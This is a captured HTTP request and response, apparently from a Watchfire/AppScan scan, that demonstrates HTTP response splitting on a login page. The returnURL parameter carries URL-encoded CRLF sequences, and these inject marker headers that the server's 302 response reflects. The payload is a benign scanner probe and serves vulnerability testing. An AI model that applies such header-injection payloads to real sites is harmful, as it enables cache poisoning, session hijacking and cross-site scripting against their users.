 APP Login Sequence Response Splitting sample：

POST /APP/login.jsp HTTP/1.1

Cookie: JSESSIONID=0000Dvfdxdnlqo_okr64cRxUQ4O:-1

Content-Length: 288

Accept: image/gif, image/jpeg, image/pjpeg, image/pjpeg, application/x-ms-application, application/x-ms-xbap, application/vnd.ms-xpsdocument, application/xaml+xml, */*

Referer: http://192.168.0.1/APP/

Accept-Language: zh-cn

User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.2; Trident/4.0; .NET CLR 1.1.4322; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729)

Content-Type: application/x-www-form-urlencoded

UA-CPU: x86

Host: 192.168.0.1

Pragma: no-cache

Connection: Keep-Alive

userid=u001&passwd=1&returnURL=%2FAPP%2Fmodules%2Fframe%2Findex.jsp%3FFoobar%0D%0AWatchfireHeader%3A%2520WatchfireValue%2F1.2-3%0D%0aSecondWatchfireHeader%3A%2520whatever%3DFoobar%0D%0aWatchfireHeader%3A%2520WatchfireValue%2F1.2-3%0D%0aSecondWatchfireHeader%3A%2520whatever

HTTP/1.1 302 Found

Content-Length: 0

Date: Wed, 24 Dec 2008 04:56:03 GMT

Server: IBM_HTTP_Server/6.0.2.15 Apache/2.0.47 (Win32)

Location: http://192.168.0.1/APP/modules/frame/index.jsp?Foobar

WatchfireHeader: %20WatchfireValue/1.2-3

SecondWatchfireHeader: %20whatever=Foobar

WatchfireHeader: %20WatchfireValue/1.2-3

SecondWatchfireHeader: %20whatever

Keep-Alive: timeout=10, max=100

Connection: Keep-Alive

Content-Type: text/html; charset=GB2312

Content-Language: zh-CN